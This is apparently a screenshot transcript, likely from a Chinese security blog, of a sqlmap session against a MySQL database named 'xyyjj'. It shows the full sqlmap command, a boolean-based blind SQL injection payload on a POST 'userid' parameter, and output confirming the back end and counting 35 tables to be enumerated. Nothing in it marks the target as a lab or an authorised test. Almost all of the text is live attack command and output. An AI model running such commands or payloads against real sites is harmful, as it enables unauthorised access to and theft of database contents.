 C:\Python27\sqlmap>python sqlmap.py -r 1.txt --level 2 --dbms=mysql -D "xyyjj" -
-tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.2.7.28#dev}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 12:07:04
[12:07:04] [INFO] parsing HTTP request from '1.txt'
custom injection marker ('*') found in option '--data'. Do you want to process
t? [Y/n/q] Y
[12:07:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userid=1' and (case when 1=1 AND 4932=4932 then 1 else exp(999999)
end) --
---
[12:07:07] [INFO] testing MySQL
[12:07:07] [INFO] confirming MySQL
[12:07:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[12:07:08] [INFO] fetching tables for database: 'xyyjj'
[12:07:08] [INFO] fetching number of tables for database 'xyyjj'
[12:07:08] [INFO] resumed: 35
珂技知识分享